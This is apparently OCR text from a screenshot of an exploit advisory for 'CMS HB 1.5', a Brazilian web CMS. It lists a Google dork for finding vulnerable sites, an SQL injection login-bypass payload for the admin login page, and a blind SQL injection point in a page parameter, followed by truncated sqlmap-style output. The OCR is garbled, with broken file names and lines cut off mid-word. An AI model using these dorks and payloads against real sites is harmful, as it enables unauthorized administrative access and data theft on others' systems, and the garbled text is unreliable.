
  # ADMINISTRATIVE ACCESS PANEL
  # Vendor:        http://www.hbwebecia.com.br/
  # CMS HB 1.5
  # Google Dork:   inurl:base.php?pagina
  # FILE VULN      /admin/logar.phpxx
  # POC:          (POST)http://{YOU_URL}/admin/logar.ph
'or'&senha='=' 'or'&Submit3=Entrar
  # FILE VULN      /base.php
  # POC:          (GET)http://{YOU_URL}/base.php?pagina
(SQLI)
  # Type: boolean-based blind
  Title: AND boolean-based blind - WHERE or HAVING clau